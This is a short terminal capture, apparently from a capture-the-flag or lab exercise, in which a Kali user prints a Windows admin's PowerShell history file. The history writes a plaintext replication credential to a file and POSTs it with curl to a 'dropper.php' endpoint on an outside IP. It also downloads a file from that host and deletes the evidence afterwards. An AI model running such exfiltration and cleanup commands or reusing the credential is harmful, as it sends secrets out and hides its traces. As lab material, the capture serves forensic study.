 ┌──(kali㉿kali)-[~/Desktop/Enterprise]
└─$ cat LAB-ADMIN/AppData/Roaming/Microsoft/Windows/Powershell/PSReadline/Consolehost_hisory.txt
cd C:\
mkdir monkey
cd monkey
cd ..
cd ..
cd ..
cd D:
cd D:
cd D:
D:\
mkdir temp
cd temp
echo "replication:101RepAdmin123!!">private.txt
Invoke-WebRequest -Uri http://1.215.10.99/payment-details.txt
more payment-details.txt
curl -X POST -H 'Cotent-Type: ascii/text' -d .\private.txt' http://1.215.10.99/dropper.php?file=itsdone.txt
del private.txt
del payment-details.txt
cd ..
del temp
cd C:\
C:\
exit